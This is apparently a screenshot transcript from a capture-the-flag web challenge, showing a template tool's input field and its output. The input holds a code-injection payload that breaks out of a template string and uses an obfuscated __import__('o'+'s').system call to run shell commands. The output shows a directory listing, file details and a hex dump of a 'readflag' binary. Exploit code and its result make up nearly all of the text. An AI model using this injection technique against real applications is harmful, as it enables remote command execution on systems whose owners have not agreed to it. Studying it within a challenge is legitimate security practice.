 Arguments
test>", __im;port__('o'+'s').system('cd ../&& ls -la && stat readflag && od -c -tx1 readflag')) #>")
0.0.0.0
8888
Save Template
Download
Run Template
Output
drwxr-xr-x    1 root     root          4096 Nov 12 07:28 var
  File: readflag
  Size: 18344           Blocks: 40         IO Block: 4096   regular file
Device: 20006ch/2097260d        Inode: 5118820     Links: 1
Access: (0777/-rwxrwxrwx)  Uid: (    0/    root)   Gid: (    0/    root)
Access: 2022-12-03 10:04:55.444316022 +0000
Modify: 2022-11-23 21:23:28.000000000 +0000
Change: 2022-12-03 10:04:04.049541873 +0000
0000000 177   E   L   F 002 001 001  \0  \0  \0  \0  \0  \0  \0  \0  \0
        7f 45 4c 46 02 01 01 00 00 00 00 00 00 00 00 00
0000020 003  \0   >  \0 001  \0  \0  \0   p 020  \0  \0  \0  \0  \0  \0
        03 00 3e 00 01 00 00 00 70 10 00 00 00 00 00 00
0000040   @  \0  \0  \0  \0  \0  \0  \0 350   >  \0  \0  \0  \0  \0  \0
        40 00 00 00 00 00 00 00 e8 3e 00 00 00 00 00 00
0000060  \0  \0  \0  \0   @  \0   8  \0  \f  \0   @  \0   #  \0   "  \0
        00 00 00 00 40 00 38 00 0c 00 40 00 23 00 22 00
0000100 006  \0  \0  \0 004  \0  \0  \0   @  \0  \0  \0  \0  \0  \0  \0
        06 00 00 00 04 00 00 00 40 00 00 00 00 00 00 00